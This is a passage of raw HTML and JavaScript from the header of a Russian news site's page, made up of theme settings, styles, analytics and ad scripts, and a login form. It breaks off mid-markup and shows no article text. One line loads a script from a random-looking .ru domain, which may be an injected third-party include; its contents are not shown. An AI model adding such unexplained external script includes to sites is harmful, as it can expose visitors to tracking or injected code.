if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="d86ca4c0c1";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-78166 single-format-standard cookies-not-set skrytye-kamery-na-plastunskoj-narushil-skorostnoj-rezhim-poluchil-shtraf global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shad